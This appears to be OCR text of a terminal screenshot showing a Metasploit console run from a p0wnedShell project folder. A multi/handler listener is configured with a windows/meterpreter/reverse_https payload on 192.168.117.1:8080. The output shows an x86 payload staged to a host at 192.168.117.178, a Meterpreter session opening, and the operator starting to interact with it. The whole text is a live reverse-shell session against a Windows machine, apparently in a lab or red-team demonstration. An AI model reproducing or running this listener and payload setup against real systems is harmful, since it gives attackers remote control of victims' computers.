 1. msfconsole /Users/rvn0xsy/GitProject/p0wnedShell (ruby)
...t/p0wnedShell (ruby) ⌘1 ...n0xsy.github.io (fish) ⌘2 .../Users/rvn0xsy (fish) ⌘3
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.117.1    yes       The local listener hostname
LPORT     8080             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) >
[*] https://192.168.117.1:8080 handling request from 192.168.117.178; (UUID: 5j9kcexa) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (192.168.117.1:8080 -> 192.168.117.178:54517) at 2018-12-18 18:01:22 +0800
msf exploit(multi/handler) > sessions -i 1